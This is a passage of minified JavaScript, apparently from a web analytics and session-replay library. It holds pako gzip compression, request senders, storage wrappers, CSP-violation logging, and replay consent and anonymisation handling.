C=bs+(m.w_bits-8<<4)<<8,k=-1;m.strategy>=Wi||m.level<2?k=0:m.level<6?k=1:m.level===6?k=2:k=3,C|=k<<6,m.strstart!==0&&(C|=Nr),C+=31-C%31,m.status=Rs,je(m,C),m.strstart!==0&&(je(m,a.adler>>>16),je(m,a.adler&65535)),a.adler=1}if(m.status===Yi)if(m.gzhead.extra){for(v=m.pending;m.gzindex<(m.gzhead.extra.length&65535)&&!(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size));)dt(m,m.gzhead.extra[m.gzindex]&255),m.gzindex++;m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),m.gzindex===m.gzhead.extra.length&&(m.gzindex=0,m.status=Xi)}else m.status=Xi;if(m.status===Xi)if(m.gzhead.name){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.name.length?A=m.gzhead.name.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.gzindex=0,m.status=gi)}else m.status=gi;if(m.status===gi)if(m.gzhead.comment){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.comment.length?A=m.gzhead.comment.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.status=Ki)}else m.status=Ki;if(m.status===Ki&&(m.gzhead.hcrc?(m.pending+2>m.pending_buf_size&&Ce(a),m.pending+2<=m.pending_buf_size&&(dt(m,a.adler&255),dt(m,a.adler>>8&255),a.adler=0,m.status=Rs)):m.status=Rs),m.pending!==0){if(Ce(a),a.avail_out===0)return m.last_flush=-1,Wt}else if(a.avail_in===0&&Ji(S)<=Ji(N)&&S!==Et)return Ke(a,Pr);if(m.status===Xe&&a.avail_in!==0)return Ke(a,Pr);if(a.avail_in!==0||m.lookahead!==0||S!==ws&&m.status!==Xe){let C=m.strategy===Wi?Fo(m,S):m.strategy===Cn?Nn(m,S):zs[m.level].func(m,S);if((C===Ve||C===Fs)&&(m.status=Xe),C===Ut||C===Ve)return a.avail_out===0&&(m.last_flush=-1),Wt;if(C===mi&&(S===Bs?Tn(m):S!==pi&&(Ir(m,0,0,!1),S===Rn&&(Je(m.head),m.lookahead===0&&(m.strstart=0,m.block_start=0,m.insert=0))),Ce(a),a.avail_out===0))return m.last_flush=-1,Wt}return S!==Et?Wt:m.wrap<=0?As:(m.wrap===2?(dt(m,a.adler&255),dt(m,a.adler>>8&255),dt(m,a.adler>>16&255),dt(m,a.adler>>24&255),dt(m,a.total_in&255),dt(m,a.total_in>>8&255),dt(m,a.total_in>>16&255),dt(m,a.total_in>>24&255)):(je(m,a.adler>>>16),je(m,a.adler&65535)),Ce(a),m.wrap>0&&(m.wrap=-m.wrap),m.pending!==0?Wt:As)},qo=a=>{if(!a||!a.state)return Ae;let S=a.state.status;return S!==Ts&&S!==Yi&&S!==Xi&&S!==gi&&S!==Ki&&S!==Rs&&S!==Xe?Ke(a,Ae):(a.state=null,S===Rs?Ke(a,Oo):Wt)},Wo=(a,S)=>{let v=S.length;if(!a||!a.state)return Ae;let A=a.state,m=A.wrap;if(m===2||m===1&&A.status!==Ts||A.lookahead)return Ae;if(m===1&&(a.adler=wn(a.adler,S,v,0)),A.wrap=0,v>=A.w_size){m===0&&(Je(A.head),A.strstart=0,A.block_start=0,A.insert=0);let ct=new Uint8Array(A.w_size);ct.set(S.subarray(v-A.w_size,v),0),S=ct,v=A.w_size}let N=a.avail_in,C=a.next_in,k=a.input;for(a.avail_in=v,a.next_in=0,a.input=S,Cs(A);A.lookahead>=ht;){let ct=A.strstart,st=A.lookahead-(ht-1);do A.ins_h=Ue(A,A.ins_h,A.window[ct+ht-1]),A.prev[ct&A.w_mask]=A.head[A.ins_h],A.head[A.ins_h]=ct,ct++;while(--st);A.strstart=ct,A.lookahead=ht-1,Cs(A)}return A.strstart+=A.lookahead,A.block_start=A.strstart,A.insert=A.lookahead,A.lookahead=0,A.match_length=A.prev_length=ht-1,A.match_available=0,a.next_in=C,a.input=k,a.avail_in=N,A.wrap=m,Wt};var Yo=Go,Xo=Zi,Ur=Lr,Ko=xr,Jo=zo,tr=Vr,Is=qo,Dn=Wo,Qo="pako deflate (from Nodeca project)",Ei={deflateInit:Yo,deflateInit2:Xo,deflateReset:Ur,deflateResetKeep:Ko,deflateSetHeader:Jo,deflate:tr,deflateEnd:Is,deflateSetDictionary:Dn,deflateInfo:Qo};let Zo=(a,S)=>Object.prototype.hasOwnProperty.call(a,S);var kn=function(a){let S=Array.prototype.slice.call(arguments,1);for(;S.length;){let v=S.shift();if(v){if(typeof v!="object")throw new TypeError(v+"must be non-object");for(let A in v)Zo(v,A)&&(a[A]=v[A])}}return a},Si=a=>{let S=0;for(let A=0,m=a.length;A<m;A++)S+=a[A].length;let v=new Uint8Array(S);for(let A=0,m=0,N=a.length;A<N;A++){let C=a[A];v.set(C,m),m+=C.length}return v},vi={assign:kn,flattenChunks:Si};let cs=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{cs=!1}let _i=new Uint8Array(256);for(let a=0;a<256;a++)_i[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;_i[254]=_i[254]=1;var ta=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let S,v,A,m,N,C=a.length,k=0;for(m=0;m<C;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),k+=v<128?1:v<2048?2:v<65536?3:4;for(S=new Uint8Array(k),N=0,m=0;N<k;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),v<128?S[N++]=v:v<2048?(S[N++]=192|v>>>6,S[N++]=128|v&63):v<65536?(S[N++]=224|v>>>12,S[N++]=128|v>>>6&63,S[N++]=128|v&63):(S[N++]=240|v>>>18,S[N++]=128|v>>>12&63,S[N++]=128|v>>>6&63,S[N++]=128|v&63);return S};let xn=(a,S=a.length)=>{if(S<65534&&a.subarray&&cs)return String.fromCharCode.apply(null,a.length===S?a:a.subarray(0,S));let v="";for(let A=0;A<S;A++)v+=String.fromCharCode(a[A]);return v};var ea=(a,S)=>{let v=S||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,S));let A,m,N=new Array(v*2);for(m=0,A=0;A<v;){let C=a[A++];if(C<128){N[m++]=C;continue}let k=_i[C];if(k>4){N[m++]=65533,A+=k-1;continue}for(C&=k===2?31:k===3?15:7;k>1&&A<v;)C=C<<6|a[A++]&63,k--;if(k>1){N[m++]=65533;continue}C<65536?N[m++]=C:(C-=65536,N[m++]=55296|C>>10&1023,N[m++]=56320|C&1023)}return xn(N,m)},sa=(a,S)=>{S=S||a.length,S>a.length&&(S=a.length);let v=S-1;for(;v>=0&&(a[v]&192)===128;)v--;return v<0||v===0?S:v+_i[a[v]]>S?v:S},Ln={string2buf:ta,buf2string:ea,utf8border:sa};function ia(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var ra=ia;let h=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:f,Z_FULL_FLUSH:y,Z_FINISH:E,Z_OK:b,Z_STREAM_END:L,Z_DEFAULT_COMPRESSION:x,Z_DEFAULT_STRATEGY:R,Z_DEFLATED:H}=bn;function q(a){this.options=vi.assign({level:x,method:H,chunkSize:16384,windowBits:15,memLevel:8,strategy:R},a||{});let S=this.options;S.raw&&S.windowBits>0?S.windowBits=-S.windowBits:S.gzip&&S.windowBits>0&&S.windowBits<16&&(S.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ra,this.strm.avail_out=0;let v=Ei.deflateInit2(this.strm,S.level,S.method,S.windowBits,S.memLevel,S.strategy);if(v!==b)throw new Error(vs[v]);if(S.header&&Ei.deflateSetHeader(this.strm,S.header),S.dictionary){let A;if(typeof S.dictionary=="string"?A=Ln.string2buf(S.dictionary):h.call(S.dictionary)==="[object ArrayBuffer]"?A=new Uint8Array(S.dictionary):A=S.dictionary,v=Ei.deflateSetDictionary(this.strm,A),v!==b)throw new Error(vs[v]);this._dict_set=!0}}q.prototype.push=function(a,S){let v=this.strm,A=this.options.chunkSize,m,N;if(this.ended)return!1;for(S===~~S?N=S:N=S===!0?E:l,typeof a=="string"?v.input=Ln.string2buf(a):h.call(a)==="[object ArrayBuffer]"?v.input=new Uint8Array(a):v.input=a,v.next_in=0,v.avail_in=v.input.length;;){if(v.avail_out===0&&(v.output=new Uint8Array(A),v.next_out=0,v.avail_out=A),(N===f||N===y)&&v.avail_out<=6){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(m=Ei.deflate(v,N),m===L)return v.next_out>0&&this.onData(v.output.subarray(0,v.next_out)),m=Ei.deflateEnd(this.strm),this.onEnd(m),this.ended=!0,m===b;if(v.avail_out===0){this.onData(v.output);continue}if(N>0&&v.next_out>0){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(v.avail_in===0)break}return!0},q.prototype.onData=function(a){this.chunks.push(a)},q.prototype.onEnd=function(a){a===b&&(this.result=vi.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function K(a,S){S=S||{};let v=new q(S);if(v.push(a,!0),v.err)throw v.msg||vs[v.err];return v.result}function rt(a,S){return S=S||{},S.gzip=!0,K(a,S)}return(a,S,v)=>{let A=rt(a);return S==="base64"?A=btoa(xn(A)):A=A.buffer,v&&v(A),A}}var W_=(()=>{class s extends rd{constructor(){super(),this.algorithm=So.GZIP,this.i0=wc(),this.compress=(i,n,o)=>this.km.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?X_:Y_;this.km=new e,q_.create(e,{getPakoCompressor:wc}).then(i=>{this.km=i})}compressSync(t,e){try{return this.i0(t,e)}catch(i){throw Ct.warn(i),i}}}return s})(),Y_=(()=>{class s{constructor(){this.r0=wc()}compress(t,e){return Promise.resolve(this.r0(t,e))}}return s})(),X_=(()=>{class s{n0(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.n0(o)):n}}return s})(),wd=(()=>{class s extends rd{constructor(){super(...arguments),this.algorithm=So.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),Ad=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!z_.isCompressionEnabled()?new wd:this.instance=new W_}}return s})(),K_=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},J_=5e3,Q_=(()=>{class s extends Hc{constructor(t,e,i){super(t,e),this.Fr=null,this.o0=(i==null?void 0:i.type)||"json",this.xm=i==null?void 0:i.cacheMinutes,this.yc=i==null?void 0:i.timeout}onLoad(t){this.$r=t}onError(t){this.Io=t}onTimeout(t,e){this.tr=t,this.yc=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.Zc(t);let e=Zr.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.a0(i,this.o0)}abort(){this.Fr&&(this.Fr.abort(),this.Fr=null)}isInProgress(){return this.Fr!==null}a0(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.Io)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.tr)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.$r)===null||o===void 0||o.call(this,this.c0(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,u=>u())):(c=this.Io)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.Fr=null},n.timeout=(i=this.yc)!==null&&i!==void 0?i:J_,this.Fr=n,n.send()}c0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Zc(t){let e;this.xm?e=`${K_(this.xm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),Z_=2e4,tw=(()=>{class s{constructor(t){var e;this.Xe={},this.Lu={},this.Lm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.Wn=t.endpoint,this.Po=t.compressionOpts,this.ae=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Vu=t.contentType,this.worker=!!t.worker,this.ae&&this.ae.recover(this.Lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Xe[e]}):this.Xe={}}send(t,e){let i=e||{...this.Xe},n=!("ct"in i),o=this.Vu==="application/json"||typeof t!="string"&&!this.l0(t);"ct"in i||(!this.Po||!n?i.ct=So.UNCOMPRESSED:i.ct=this.Po.compressionType);let c=o?JSON.stringify(t):t,u=Object.keys(i).map(p=>`${encodeURIComponent(p)}=${encodeURIComponent(i[p])}`).join("&"),d=`${this.Wn}?${u}`;if(Jr(this.mandatoryParameters,p=>i[p]==null)){Ct.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${d}`);return}this.Po&&n&&typeof c=="string"?this.Po.compressor(c,this.Po.compressionOutputType,p=>this.Vm(d,i,p)):this.Vm(d,i,c)}onLoad(t){this.$r=t}onError(t){this.Io=t}onTimeout(t,e){this.tr=t,this.yc=e}abort(){this.Um&&this.Um()}setRequestHeader(t,e){this.Lu[t]=e}getQueryParams(){return this.Xe}l0(t){return t&&t.byteLength!==void 0}Vm(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t,!0),this.Vu&&n.setRequestHeader("Content-Type",this.Vu),n.onload=()=>{if(this.ae&&this.ae.recover(this.Lm),this.$r){let c={params:e,responseText:n.responseText,status:n.status};this.$r(c)}},n.onerror=()=>{this.ae&&this.ae.save({key:o,metadata:e,events:i}),this.Io&&this.Io({params:e})},n.timeout=this.yc||Z_,n.ontimeout=()=>{it.counters.requestTimeouts.count(this.Wn),this.tr&&this.tr()},this.Um=()=>n.abort(),Object.keys(this.Lu).forEach(c=>{n.setRequestHeader(c,this.Lu[c])}),n.send(i)}}return s})(),bd=(()=>{class s{constructor(t){this.jm=t}create(t,e,i){let n=e?{compressor:this.jm.compress,compressionOutputType:e,compressionType:this.jm.algorithm}:void 0;return new tw({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),ew=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),sw=(()=>{class s{constructor(t){this.Uu=t}start(){this.Uu.onEvent(t=>this.Z(t)),this.Uu.start()}stop(){this.Uu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;tt.warn(e)}}return s})(),iw=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){xt(this.Jt)}stop(){Lt(this.Jt)}onEvent(t){this.j=t}h0(t){if(!t)return!1;let e=t.disposition;return U(t.sourceFile)&&csArray.prototype.some.call(s.u0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.h0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.u0=["contentsquare","cdnssl.clicktale.net"],et([F("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),rw=(()=>{class s{init(){this.Ec=new sw(new iw),this.Ec.start()}onOptout(){this.Ec.stop()}onArtificialPageViewEnd(t){t&&this.Ec.stop()}onAfterArtificialPageView(t){t&&this.Ec.start()}}return s})(),nw=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.w=i}grantReplayConsent(){if(!si.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}si.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!si.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}si.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),ow=["replay:consent:unanonymized:granted","trackConsentGranted"],aw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],cw=["replay:consent:startForSession:granted"],lw=["replay:consent:startForSession:withdrawn"],hw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.Tt=i,this.R=n,this.w=o}init(){this.Hm=new nw(this.E,this.R,this.w),this.Tt.setInitialConsent(),this.ut()}ut(){this.S.register(ow,()=>{this.Tt.grantReplayAnonymizationConsent()}),this.S.register(aw,()=>{this.Tt.withdrawReplayAnonymizationConsent()}),this.S.register(cw,()=>{this.Hm.grantReplayConsent()}),this.S.register(lw,()=>{this.Hm.withdrawReplayConsent()})}onOptout(){this.Tt.removeAllConsents()}onBeforeVisitorRenewal(){this.Tt.removeAllConsents()}onAfterVisitorRenewal(){this.Tt.setInitialConsent()}onAfterVisitorCleared(){this.Tt.setInitialConsent()}}return s})(),Js="_cs_c",Ai=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),uw=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.ft=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.ft.getItem(Js):t=this.I.get(Js),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.ft.setItem(Js,csString(t)):this.I.set(Js,csString(t),Oc)}remove(){this.E.cookielessTrackingEnabled?this.ft.removeItem(Js):this.I.delete(Js)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.I.delete(Js,uo.CURRENT_DOMAIN):this.I.delete(Js,this.I.getRootDomain()))}}return s})(),dw=(()=>{class s{constructor(t,e,i){this.E=t,this.gt=e,this.w=i}setInitialConsent(){let t=this.gt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ai.NOT_REQUIRED||!e&&t!==Ai.NOT_REQUIRED}handleSubdomainChange(){this.gt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ai.NOT_EXPRESSED:Ai.NOT_REQUIRED;this.gt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(Ai.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(Ai.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.gt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.gt.get()===Ai.GRANTED}getRequestParameters(){return{uc:`${this.gt.get()}`}}}return s})();var fw=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var Mh=512,Dh=255,Ma={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},pw=(()=>{class s{constructor(t,e){this.D=t,this.gt=e,this.ee={},this.$e={}}set(t,e,i,n){let o,c;if((zt(t)||U(t))&&Number(t)>0&&kt(e)&&kt(i)&&!ds(e)&&!ds(i)&&this.p0(n)){let u=this.D.anonymizePII(csString(e)),d=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(u,0,Mh),csString.prototype.slice.call(d,0,Dh)],c=i!=="",!pt(n)||csArray.prototype.indexOf.call(Ma.SESSION,n)>=0){let p=this.getCustomVariablesSession();c?p[t]=o:delete p[t],this.setCustomVariableSession(p)}(!pt(n)||csArray.prototype.indexOf.call(Ma.PAGE,n)>=0)&&(c?this.ee[t]=o:delete this.ee[t]),pt(n)&&csArray.prototype.indexOf.call(Ma.NEXT_PAGE_ONLY,n)>=0&&(c?this.$e[t]=o:delete this.$e[t])}else throw new ie(Kc[0])}getCustomVariablesSession(){let t=this.gt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&ai(e)?e:{}}setCustomVariableSession(t){this.gt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.gt.remove()}removeCustomVariablesPage(){this.ee={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.$e)this.$e.hasOwnProperty(i)&&(this.ee[i]=this.$e[i]);for(let i in this.ee)this.ee.hasOwnProperty(i)&&(t[i]=this.ee[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Fm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.$e).length>0)for(let t in this.$e)this.$e[t]===this.ee[t]&&(delete this.ee[t],delete this.$e[t])}hasCustomVariablesPage(){return this.ee&&!$a(this.ee)}getCustomVariablesPage(){return this.Fm(this.ee)}$m(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!Bd(i,1,20)||o.length>Mh||c.length>Dh)&&delete t[e]}}Fm(t){this.$m(t);let e=$a(t)?[]:t;return window.csJSON.stringify(e)}p0(t){return!pt(t)||U(t)||zt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.$e)this.$e.hasOwnProperty(e)&&(this.ee[e]=this.$e[e]);for(let e in this.ee)this.ee.hasOwnProperty(e)&&(t[e]=this.ee[e]);return this.$m(t),t}}return s})(),Td=(()=>{class s{constructor(t,e,i,n){this.be=t,this.Oo=e,this.Mo=i,this.Tt=n}init(){this.g0()}shouldMaskNonTextElements(){if(this.be.anonymisationMethod!==wi.replayRecordingMaskedUrlRegexRules)return!1;if(this.be.isSMB)return this.shouldUseAnonymization();let t=this.Mo.getMatchingRules(this.Oo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Tt&&!this.Tt.isReplayUnanonymizedAllowedByConsent()){switch(this.be.anonymisationMethod){case null:case wi.replayRecordingUnmaskedUrlRegex:return!(this.be.replayRecordingUnmaskedUrlRegex&&this.be.replayRecordingUnmaskedUrlRegex.test(this.Oo.getAnonymizedUrl()));case wi.replayRecordingUnmaskedUrlRegexRules:return!this.Mo.evaluateUrl(this.Oo.getAnonymizedUrl())}return!0}else{switch(this.be.anonymisationMethod){case null:case wi.replayRecordingMaskedUrlRegex:return!!(this.be.replayRecordingMaskedUrlRegex&&this.be.replayRecordingMaskedUrlRegex.test(this.Oo.getAnonymizedUrl()));case wi.replayRecordingMaskedUrlRegexRules:return this.Mo.evaluateUrl(this.Oo.getAnonymizedUrl())}return!1}}g0(){this.be.anonymisationMethod===wi.replayRecordingMaskedUrlRegexRules&&this.be.replayRecordingMaskedUrlRegexRules?this.Mo.setRegexRules(this.be.replayRecordingMaskedUrlRegexRules):this.be.anonymisationMethod===wi.replayRecordingUnmaskedUrlRegexRules&&this.be.replayRecordingUnmaskedUrlRegexRules&&this.Mo.setRegexRules(this.be.replayRecordingUnmaskedUrlRegexRules)}}return s})(),Ac=class{constructor(r){this.xe=r}send(r){hj.log.debug(`Sending tags: ${csJSON.stringify(r)}`),this.xe.pushInternalEvents(r)}tag(r,t,e,i,n){let o=this;return function(c){if(c){let u=csArray.prototype.reduce.call(e,function(d,p){let g=r,_="",w=Object.keys(p);return csArray.prototype.forEach.call(w,function(T){let D=p[T],V=c[D];V==null&&(V=""),i&&(V=i(D,V)),D===t&&(_=V),D===t&&!n?g+=`.${T}`:V!==""&&(g+=`.${T}:${V}`)}),csArray.prototype.push.call(d,{key:g,val:_}),d},[]);o.send(u)}}}setup({vocEnabled:r,integrationsEnabled:t}){let e=function(d,p){return typeof p=="string"?csString.prototype.replace.call(p,/\.|:/g,"_"):p},i=function(d,p){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.toString.call(p),".e:",".E:"),".v:",".V:"),".c:",".C:")},n=function(d,p){if(d==="answer"){let _=parseInt(p);return isNaN(_)?(tt.warn(`Poll question answer should be a number type, received ${p} instead`),p):_}return d!=="type"?p:{"rating-scale-5":"rating5","rating-scale-7":"rating7","net-promoter-score":"nps","single-close-ended":"singleClose","multiple-close-ended":"multiClose","single-open-ended-multiple-line":"singleOpenMulti","single-open-ended-single-line":"singleOpenSingle"}[p]||p},o={"poll.show":this.tag("poll.show","id",[{id:"id"}]),"poll.send":this.tag("poll.send","response_id",[{id:"id",r_id:"response_id"}]),"poll.question":this.tag("poll.q","answer",[{t:"type",a:"answer",id:"id",qid:"questionUuid"}],n),"feedback.show":this.tag("feedback.show","id",[{id:"id"}]),"feedback.send":this.tag("feedback.send","id",[{id:"id"}]),"feedback.sentiment":this.tag("feedback.sentiment","emotion",[{e:"emotion",id:"id",r_id:"response_id"}]),"survey.show":this.tag("survey.show","id",[{id:"id"}]),"survey.open":this.tag("survey.open","id",[{id:"id"}])},c={"exp.opt":this.tag("exp.opt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.ub":this.tag("exp.ub","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.abt":this.tag("exp.abt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.go":this.tag("exp.go","variantId",[{e:"experimentId",v:"variantId",c:"containerId"}],i),"int.ga":this.tag("int.ga","action",[{a:"action"}],e,!0),"int.mp":this.tag("int.mp","event",[{event:"event"}],e,!0),"int.hubspot":this.tag("int.hubspot","utk",[{utk:"utk"}])};return Object.assign({},r?o:{},t?c:{})}listen(r){let t=this.setup(r);csArray.prototype.forEach.call(Object.keys(t),function(e){hj.event.listen(e,t[e])})}},Rd=Ac,Fi=function(){"use strict";var s={d:function(h,l){for(var f in l)s.o(l,f)&&!s.o(h,f)&&Object.defineProperty(h,f,{enumerable:!0,get:l[f]})}};s.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),s.o=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};var r={};s.d(r,{u6:function(){return Po},b2:function(){return Io},Vv:function(){return Zo},pF:function(){return Ki},XA:function(){return Rn},fd:function(){return Rs},ec:function(){return _i}});var t=function(h){return h.replace(/%u[\dA-F]{4}|%[\dA-F]{2}/gi,function(l){return l.startsWith("%u")?String.fromCharCode(parseInt(l.slice(2),16)):String.fromCharCode(parseInt(l.slice(1),16))})};function e(h){return t(encodeURIComponent(h))}function i(h){return btoa(e(h))}function n(h){return function(l){return decodeURIComponent(function(f){return f.replace(/[^a-zA-Z0-9@*_+-./]/g,function(y){var E=y.charCodeAt(0);return E<256?"%"+E.toString(16).padStart(2,"0").toUpperCase():"%u"+E.toString(16).padStart(4,"0").toUpperCase()})}(l))}(atob(h))}var o={isOn:function(){var h;return _hjSettings.hjdebug===void 0&&(_hjSettings.hjdebug=((h=hj.bridge.storage.items.DEBUG_FLAG)===null||h===void 0?void 0:h.get())==="true"),_hjSettings.hjdebug},on:function(h){_hjSettings.hjdebug=!0,h&&hj.bridge.storage.items.DEBUG_FLAG.set(!0)},off:function(){_hjSettings.hjdebug=!1,hj.bridge.storage.items.DEBUG_FLAG.clear()},emit:function(h,l){typeof _hjEmitters!="undefined"&&_hjEmitters.includes&&_hjEmitters.includes(h)&&window.postMessage({data:l,message:hj.bridge.storage.items.DEBUG_FLAG.getKey(),type:h},"*")}};function c(h){return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},c(h)}var 